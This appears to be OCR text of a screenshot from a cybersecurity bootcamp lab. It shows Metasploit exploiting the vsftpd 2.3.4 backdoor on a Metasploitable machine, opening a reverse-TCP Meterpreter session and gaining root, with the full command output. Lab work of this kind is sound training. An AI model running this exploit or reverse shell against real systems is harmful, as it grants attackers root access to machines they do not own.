 1 2 3 4 8:05
kali@kali: ~/CyberLab/dfcs-cybersecurity-bootcamps/s07-report
Session Actions Edit View Help
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Home
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
File System
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.133.129:4444
[*] 192.168.133.128:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.133.128:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.133.128:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.133.128:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.133.129:4444 -> 192.168.133.128:37651) at 2026-11-15 08:03:08 -0500
KALI
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >